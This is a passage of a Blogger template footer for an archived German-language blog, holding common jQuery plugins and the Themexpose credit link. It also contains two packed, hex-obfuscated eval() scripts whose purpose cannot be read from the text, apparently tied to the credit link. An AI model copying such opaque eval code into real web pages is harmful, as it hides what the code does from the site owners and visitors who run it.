n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-instagram'></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>
mentions légales:
</h2>
<div class='widget-content'>
<span =""  style="color:#c0c0c0;">Dies ist ein deutschsprachiges Angebot aus Frankreich.<br />mentions légales:<br />Tetebrec - Atelier für Erzählkunst &amp; Kommunikation Petra van Cronenburg -  mehr im offiziellen Impressum meiner Website, dieses Blog ist eingestellt und dient nur noch als Archiv. </span>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch https://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

var _0xd4db=["\x31\x33\x20\x66\x3D\x5B\x22\x5C\x6E\x5C\x63\x5C\x68\x5C\x69\x5C\x52\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x38\x5C\x63\x5C\x65\x5C\x63\x5C\x64\x5C\x51\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x47\x5C\x63\x5C\x51\x5C\x31\x39\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x31\x37\x5C\x63\x5C\x68\x5C\x69\x5C\x6F\x5C\x68\x5C\x64\x5C\x4F\x5C\x55\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x4E\x5C\x63\x5C\x68\x5C\x4C\x5C\x4B\x5C\x49\x5C\x68\x5C\x64\x5C\x4F\x5C\x79\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x4E\x5C\x63\x5C\x68\x5C\x4C\x5C\x4B\x5C\x58\x5C\x68\x5C\x64\x5C\x50\x5C\x64\x5C\x50\x5C\x64\x5C\x48\x5C\x6E\x5C\x63\x5C\x68\x5C\x69\x5C\x52\x5C\x68\x5C\x64\x5C\x69\x5C\x47\x5C\x63\x5C\x64\x5C\x48\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x43\x5C\x44\x5C\x45\x5C\x6A\x5C\x61\x22\x2C\x22\x5C\x61\x5C\x7A\x5C\x6A\x5C\x43\x5C\x62\x5C\x44\x5C\x75\x5C\x43\x5C\x61\x5C\x62\x5C\x6B\x5C\x39\x5C\x65\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6D\x5C\x74\x5C\x6A\x5C\x73\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x61\x5C\x6B\x5C\x62\x5C\x6F\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x6B\x5C\x39\x5C\x65\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6D\x5C\x74\x5C\x6A\x5C\x73\x5C\x39\x5C\x74\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x42\x5C\x6A\x5C\x71\x5C\x6F\x5C\x62\x5C\x39\x5C\x65\x5C\x79\x5C\x7A\x5C\x62\x5C\x6B\x5C\x39\x5C\x73\x5C\x75\x5C\x61\x5C\x39\x5C\x56\x5C\x65\x5C\x61\x5C\x7A\x5C\x62\x5C\x61\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x42\x5C\x57\x5C\x71\x5C\x79\x5C\x61\x5C\x6A\x5C\x75\x5C\x71\x5C\x62\x5C\x42\x5C\x6A\x5C\x45\x5C\x39\x5C\x62\x5C\x6B\x5C\x39\x5C\x73\x5C\x75\x5C\x61\x5C\x39\x5C\x74\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x22\x2C\x22\x5C\x6B\x5C\x39\x5C\x44\x5C\x45\x5C\x65\x5C\x79\x5C\x39\x22\x2C\x22\x22\x2C\x22\x5C\x4A\x5C\x5A\x5C\x31\x30\x22\x2C\x22\x5C\x4A\x5C\x49\x22\x2C\x22\x5C\x6D\x22\x5D\x3B\x31\x32\x28\x78\x28\x72\x2C\x4D\x2C\x67\x2C\x70\x2C\x6C\x2C\x41\x29\x7B\x6C\x3D\x78\x28\x67\x29\x7B\x77\x20\x67\x2E\x59\x28\x4D\x29\x7D\x3B\x53\x28\x21\x66\x5B\x35\x5D\x5B\x66\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x31\x29\x29\x7B\x54\x28\x67\x2D\x2D\x29\x7B\x41\x5B\x6C\x28\x67\x29\x5D\x3D\x70\x5B\x67\x5D\x7C\x7C\x6C\x28\x67\x29\x7D\x3B\x70\x3D\x5B\x78\x28\x6C\x29\x7B\x77\x20\x41\x5B\x6C\x5D\x7D\x5D\x3B\x6C\x3D\x78\x28\x29\x7B\x77\x20\x66\x5B\x36\x5D\x7D\x3B\x67\x3D\x31\x7D\x3B\x54\x28\x67\x2D\x2D\x29\x7B\x53\x28\x70\x5B\x67\x5D\x29\x7B\x72\x3D\x72\x5B\x66\x5B\x34\x5D\x5D\x28\x31\x35\x20\x31\x36\x28\x66\x5B\x37\x5D\x2B\x6C\x28\x67\x29\x2B\x66\x5B\x37\x5D\x2C\x66\x5B\x38\x5D\x29\x2C\x70\x5B\x67\x5D\x29\x7D\x7D\x3B\x77\x20\x72\x7D\x28\x66\x5B\x30\x5D\x2C\x31\x34\x2C\x31\x34\x2C\x66\x5B\x33\x5D\x5B\x66\x5B\x32\x5D\x5D\x28\x66\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x37\x43\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x31\x7C\x5F\x30\x78\x36\x65\x61\x30\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x33\x7C\x78\x32\x37\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x35\x7C\x78\x36\x37\x7C\x78\x32\x34\x7C\x78\x36\x34\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x34\x7C\x78\x36\x45\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x31\x7C\x78\x36\x44\x7C\x78\x35\x34\x7C\x78\x36\x46\x7C\x78\x33\x30\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x36\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x36\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x36\x43\x7C\x78\x33\x41\x7C\x78\x33\x32\x7C\x78\x33\x42\x7C\x78\x36\x32\x7C\x78\x35\x43\x7C\x78\x32\x44\x7C\x78\x33\x34\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x32\x7C\x78\x33\x33\x7C\x78\x32\x43\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x31\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x33\x38\x7C\x78\x35\x30\x7C\x78\x37\x35\x7C\x78\x33\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x37\x7C\x78\x32\x42\x7C\x53\x74\x72\x69\x6E\x67\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x33\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9f3ex1,_0x9f3ex2,_0x9f3ex3,_0x9f3ex4,_0x9f3ex5,_0x9f3ex6){_0x9f3ex5= function(_0x9f3ex3){return (_0x9f3ex3< _0x9f3ex2?_0xd4db[4]:_0x9f3ex5(parseInt(_0x9f3ex3/ _0x9f3ex2)))+ ((_0x9f3ex3= _0x9f3ex3% _0x9f3ex2)> 35?String[_0xd4db[5]](_0x9f3ex3+ 29):_0x9f3ex3.toString(36))};if(!_0xd4db[4][_0xd4db[6]](/^/,String)){while(_0x9f3ex3--){_0x9f3ex6[_0x9f3ex5(_0x9f3ex3)]= _0x9f3ex4[_0x9f3ex3]|| _0x9f3ex5(_0x9f3ex3)};_0x9f3ex4= [function(_0x9f3ex5){return _0x9f3ex6[_0x9f3ex5]}];_0x9f3ex5= function(){return _0xd4db[7]};_0x9f3ex3= 1};while(_0x9f3ex3--){if(_0x9f3ex4[_0x9f3ex3]){_0x9f3ex1= _0x9f3ex1[_0xd4db[6]]( new RegExp(_0xd4db[8]+ _0x9f3ex5(_0x9f3ex3)+ _0xd4db[8],_0xd4db[9]),_0x9f3ex4[_0x9f3ex3])}};return _0x9f3ex1}(_0xd4db[0],62,72,_0xd4db[3][_0xd4db[2]](_0xd4db[1]),0,{}))

//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: https://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var 